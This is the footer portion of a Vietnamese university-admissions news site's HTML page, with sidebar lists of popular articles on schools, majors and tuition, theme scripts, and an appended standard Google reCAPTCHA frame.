        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-phenikaa-nam-2021.html" rel="bookmark" class="td-image-wrap " title="Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021" ><img class="entry-thumb" src="[data-uri]" alt="" title="Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2021/06/tuyen-sinh-2021-11-100x70.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-truong-dai-hoc-phenikaa-nam-2021.html" rel="bookmark" title="Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021">Thông tin tuyển sinh Trường Đại học Phenikaa năm 2021</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_7 tdi_11_a7e td-pb-border-top td_block_template_1 td-column-1 td_block_padding"  data-td-block-uid="tdi_11_a7e" ><script>var block_tdi_11_a7e = new tdBlock();
block_tdi_11_a7e.id = "tdi_11_a7e";
block_tdi_11_a7e.atts = '{"custom_title":"B\u00c0I VI\u1ebeT PH\u1ed4 BI\u1ebeN","limit":3,"sort":"popular","separator":"","custom_url":"","block_template_id":"","m6_tl":"","post_ids":"","category_id":"","category_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","offset":"","show_modified_date":"","el_class":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","m6f_title_font_header":"","m6f_title_font_title":"Article title","m6f_title_font_settings":"","m6f_title_font_family":"","m6f_title_font_size":"","m6f_title_font_line_height":"","m6f_title_font_style":"","m6f_title_font_weight":"","m6f_title_font_transform":"","m6f_title_font_spacing":"","m6f_title_":"","m6f_cat_font_title":"Article category tag","m6f_cat_font_settings":"","m6f_cat_font_family":"","m6f_cat_font_size":"","m6f_cat_font_line_height":"","m6f_cat_font_style":"","m6f_cat_font_weight":"","m6f_cat_font_transform":"","m6f_cat_font_spacing":"","m6f_cat_":"","m6f_meta_font_title":"Article meta info","m6f_meta_font_settings":"","m6f_meta_font_family":"","m6f_meta_font_size":"","m6f_meta_font_line_height":"","m6f_meta_font_style":"","m6f_meta_font_weight":"","m6f_meta_font_transform":"","m6f_meta_font_spacing":"","m6f_meta_":"","ajax_pagination":"","ajax_pagination_infinite_stop":"","css":"","tdc_css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_11_a7e","tdc_css_class":"tdi_11_a7e","tdc_css_class_style":"tdi_11_a7e_rand_style"}';
block_tdi_11_a7e.td_column_number = "1";
block_tdi_11_a7e.block_type = "td_block_7";
block_tdi_11_a7e.post_count = "3";
block_tdi_11_a7e.found_posts = "3987";
block_tdi_11_a7e.header_color = "";
block_tdi_11_a7e.ajax_pagination_infinite_stop = "";
block_tdi_11_a7e.max_num_pages = "1329";
tdBlocksArray.push(block_tdi_11_a7e);
</script><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">BÀI VIẾT PHỔ BIẾN</span></h4></div><div id=tdi_11_a7e class="td_block_inner">

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/truong-cao-dang-tai-chinh-hai-quan-tuyen-sinh-2017.html" rel="bookmark" class="td-image-wrap " title="Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017" ><img class="entry-thumb" src="[data-uri]" alt="" title="Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2017/03/thi-dai-hoc.png"  width="100" height="44" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/truong-cao-dang-tai-chinh-hai-quan-tuyen-sinh-2017.html" rel="bookmark" title="Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017">Trường Cao đẳng Tài chính Hải quan tuyển sinh 2017</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/lien-thong-dai-hoc-nganh-duoc-2018-co-gi-moi.html" rel="bookmark" class="td-image-wrap " title="Liên thông đại học ngành dược 2018 có gì mới" ><img class="entry-thumb" src="[data-uri]" alt="" title="Liên thông đại học ngành dược 2018 có gì mới" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2017/10/hoc-tap.jpg"  width="100" height="67" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/lien-thong-dai-hoc-nganh-duoc-2018-co-gi-moi.html" rel="bookmark" title="Liên thông đại học ngành dược 2018 có gì mới">Liên thông đại học ngành dược 2018 có gì mới</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 -->

	<div class="td-block-span12">

        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/tai-sao-khi-tiem-thuoc-thi-phai-tiem-vao-tinh-mach-chu-khong-phai-la-dong-mach.html" rel="bookmark" class="td-image-wrap " title="Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch chứ không phải là động mạch?" ><img class="entry-thumb" src="[data-uri]" alt="" title="Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch chứ không phải là động mạch?" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2017/11/tiem-truyen-4-1.jpg"  width="100" height="50" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/tai-sao-khi-tiem-thuoc-thi-phai-tiem-vao-tinh-mach-chu-khong-phai-la-dong-mach.html" rel="bookmark" title="Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch chứ không phải là động mạch?">Tại sao khi tiêm thuốc thì phải tiêm vào tĩnh mạch...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
	</div> <!-- ./td-block-span12 --></div></div> <!-- ./block -->                            </div>

            <div class="td-pb-span4">
                <div class="td_block_wrap td_block_popular_categories tdi_12_6ab widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_12_6ab" ><div class="td-block-title-wrap"><h4 class="block-title td-block-title"><span class="td-pulldown-size">MỤC XEM NHIỀU</span></h4></div><ul class="td-pb-padding-side"><li><a href="https://thongtintuyensinh.net/dai-hoc"><span class="td-cat-name">Đại Học</span><span class="td-cat-no">976</span></a></li><li><a href="https://thongtintuyensinh.net/thong-tin-tuyen-sinh-y-duoc"><span class="td-cat-name">Tin tức</span><span class="td-cat-no">862</span></a></li><li><a href="https://thongtintuyensinh.net/cao-dang"><span class="td-cat-name">Cao đẳng</span><span class="td-cat-no">691</span></a></li><li><a href="https://thongtintuyensinh.net/diem-chuan-dai-hoc"><span class="td-cat-name">Điểm chuẩn đại học</span><span class="td-cat-no">549</span></a></li><li><a href="https://thongtintuyensinh.net/nganh-nghe"><span class="td-cat-name">Ngành Nghề</span><span class="td-cat-no">273</span></a></li><li><a href="https://thongtintuyensinh.net/hoc-phi"><span class="td-cat-name">Học Phí</span><span class="td-cat-no">255</span></a></li><li><a href="https://thongtintuyensinh.net/dai-hoc/ha-noi"><span class="td-cat-name">TP. Hà Nội</span><span class="td-cat-no">233</span></a></li><li><a href="https://thongtintuyensinh.net/cao-dang/mien-bac-cao-dang"><span class="td-cat-name">Miền Bắc</span><span class="td-cat-no">208</span></a></li><li><a href="https://thongtintuyensinh.net/tuyen-sinh-lop-10"><span class="td-cat-name">Tuyển sinh lớp 10</span><span class="td-cat-no">204</span></a></li></ul></div>                            </div>
        </div>
    </div>
    <div class="td-footer-bottom-full">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span3"><aside class="footer-logo-wrap"><a href="https://thongtintuyensinh.net/"><img data-src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" title="" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 383px; --smush-placeholder-aspect-ratio: 383/90;" /><noscript><img src="https://thongtintuyensinh.net/wp-content/uploads/2017/03/cropped-logo-thong-tin-tuyen-sinh.png" alt="" title=""/></noscript></a></aside></div><div class="td-pb-span5"><aside class="footer-text-wrap"><div class="block-title"><span>VỀ CHÚNG TÔI</span></div>Trang thông tin tuyển sinh tổng hợp miễn phí cho học sinh, sinh viên. Được sưu tầm và cập nhật từ hệ thống website của tất cả các trường học và các trong thông tin giáo dục trên toàn quốc<div class="footer-email-wrap">Liên hệ chúng tôi: <a href="mailto:admin@thongtintuyensinh.net">admin@thongtintuyensinh.net</a></div></aside></div><div class="td-pb-span4"><aside class="footer-social-wrap td-social-style-2"><div class="block-title"><span>THEO DÕI CHÚNG TÔI</span></div>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/thongtintuyesinh" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="mailto:vuvphong@gmail.com" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Vimeo">
                <i class="td-icon-font td-icon-vimeo"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="VKontakte">
                <i class="td-icon-font td-icon-vk"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="#" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></aside></div>            </div>
        </div>
    </div>
</div>
                <!-- Sub Footer -->
				    <div class="td-sub-footer-container td-container-wrap ">
        <div class="td-container">
            <div class="td-pb-row">
                <div class="td-pb-span td-sub-footer-menu">
                    <div class="menu-td-demo-footer-menu-container"><ul id="menu-td-demo-footer-menu" class="td-subfooter-menu"><li id="menu-item-13672" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-first td-menu-item td-normal-menu menu-item-13672"><a href="https://www.facebook.com/thongtintuyesinh">Tư vấn tuyển sinh</a></li>
<li id="menu-item-13673" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13673"><a href="#">Privacy</a></li>
<li id="menu-item-13674" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13674"><a href="https://www.facebook.com/thongtintuyesinh">Liên hệ quảng cáo</a></li>
<li id="menu-item-13675" class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-13675"><a href="https://www.facebook.com/thongtintuyesinh">Liên hệ</a></li>
</ul></div>                </div>

                <div class="td-pb-span td-sub-footer-copy">
                    &copy; Thông tin tuyển sinh by Public                </div>
            </div>
        </div>
    </div>
            </div><!--close td-footer-wrap-->
			
</div><!--close td-outer-wrap-->


		<div id="fb-root"></div>
		<script async defer crossorigin="anonymous" src="https://connect.facebook.net/en_US/sdk.js#xfbml=1&version=v21.0&appId=274350432721509&autoLogAppEvents=1"></script>                <div class="td-more-articles-box">
                    <i class="td-icon-close td-close-more-articles-box"></i>
                    <span class="td-more-articles-box-title">NHIỀU BÀI VIẾT HƠN</span>
                    <div class="td-content-more-articles-box">

                    
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/cac-truong-dai-hoc-co-nganh-quan-he-cong-chung-tai-tp-hcm.html" rel="bookmark" class="td-image-wrap " title="Các trường đại học có ngành Quan hệ Công chúng tại TP.HCM" ><img class="entry-thumb" src="[data-uri]" alt="" title="Các trường đại học có ngành Quan hệ Công chúng tại TP.HCM" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/09/viet-pr-org2.png"  width="89" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/cac-truong-dai-hoc-co-nganh-quan-he-cong-chung-tai-tp-hcm.html" rel="bookmark" title="Các trường đại học có ngành Quan hệ Công chúng tại TP.HCM">Các trường đại học có ngành Quan hệ Công chúng tại...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/cac-hang-hang-khong-lon-nhat-viet-nam-hien-nay.html" rel="bookmark" class="td-image-wrap " title="Các hãng hàng không lớn nhất Việt Nam hiện nay" ><img class="entry-thumb" src="[data-uri]" alt="" title="Các hãng hàng không lớn nhất Việt Nam hiện nay" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/Vietnam-Airlines-Staff.jpg"  width="100" height="50" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/cac-hang-hang-khong-lon-nhat-viet-nam-hien-nay.html" rel="bookmark" title="Các hãng hàng không lớn nhất Việt Nam hiện nay">Các hãng hàng không lớn nhất Việt Nam hiện nay</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/danh-sach-cac-truong-dai-hoc-co-nganh-nha-si.html" rel="bookmark" class="td-image-wrap " title="Danh sách các trường đại học có ngành Nha sĩ" ><img class="entry-thumb" src="[data-uri]" alt="" title="Danh sách các trường đại học có ngành Nha sĩ" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/truong-nao-dao-tao-y-si-nha-khoa-chat-luong-nam-2019-1.jpg"  width="100" height="52" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/danh-sach-cac-truong-dai-hoc-co-nganh-nha-si.html" rel="bookmark" title="Danh sách các trường đại học có ngành Nha sĩ">Danh sách các trường đại học có ngành Nha sĩ</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

        
        <div class="td_module_6 td_module_wrap td-animation-stack td-meta-info-hide">

        <div class="td-module-thumb"><a href="https://thongtintuyensinh.net/top-cac-truong-dai-hoc-co-nganh-tai-chinh-ke-toan-chat-luong-o-nuoc-ta-hien-nay.html" rel="bookmark" class="td-image-wrap " title="Top các trường đại học có ngành Tài chính kế toán chất lượng ở nước ta hiện nay" ><img class="entry-thumb" src="[data-uri]" alt="" title="Top các trường đại học có ngành Tài chính kế toán chất lượng ở nước ta hiện nay" data-type="image_tag" data-img-url="https://thongtintuyensinh.net/wp-content/uploads/2019/10/nganh-ke-toan-hutech2.jpg"  width="100" height="70" /></a></div>
        <div class="item-details">
            <h3 class="entry-title td-module-title"><a href="https://thongtintuyensinh.net/top-cac-truong-dai-hoc-co-nganh-tai-chinh-ke-toan-chat-luong-o-nuoc-ta-hien-nay.html" rel="bookmark" title="Top các trường đại học có ngành Tài chính kế toán chất lượng ở nước ta hiện nay">Top các trường đại học có ngành Tài chính kế toán...</a></h3>            <div class="td-module-meta-info">
                                                                            </div>
        </div>

        </div>

                            </div>
                </div>

    <!--

        Theme: Newspaper by tagDiv.com 2019
        Version: 10.3.2 (rara)
        Deploy mode: deploy
        
        uid: 69726456abbcf
    -->

    <link rel="stylesheet" href="https://thongtintuyensinh.net/wp-content/cache/minify/55015.css" media="all" />


<script src="https://thongtintuyensinh.net/wp-content/cache/minify/1f540.js"></script>

<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/thongtintuyensinh.net\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":"1"};
/* ]]> */
</script>






<script src="https://thongtintuyensinh.net/wp-content/cache/minify/92ff9.js"></script>

<script type='text/javascript' id='thickbox-js-extra'>
/* <![CDATA[ */
var thickboxL10n = {"next":"Trang sau >","prev":"< Trang tr\u01b0\u1edbc","image":"\u1ea2nh","of":"c\u1ee7a","close":"\u0110\u00f3ng","noiframes":"T\u00ednh n\u0103ng n\u00e0y y\u00eau c\u1ea7u b\u1eadt frame. B\u1ea1n c\u00f3 th\u1ec3 \u0111\u00e3 t\u1eaft t\u00ednh n\u0103ng n\u00e0y ho\u1eb7c tr\u00ecnh duy\u1ec7t kh\u00f4ng h\u1ed7 tr\u1ee3.","loadingAnimation":"https:\/\/thongtintuyensinh.net\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script src="https://thongtintuyensinh.net/wp-content/cache/minify/be66b.js"></script>

<script type='text/javascript' src='https://cdn.onesignal.com/sdks/web/v16/OneSignalSDK.page.js?ver=1.0.0' id='remote_sdk-js'></script>

<!-- JS generated by theme -->

<script>
    
</script>


</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Page Caching using Disk: Enhanced 
Minified using Disk

Served from: thongtintuyensinh.net @ 2026-01-23 00:54:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 265
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="mdiZJ1xerElbU-1Xphw4tQ">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1769104476693');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>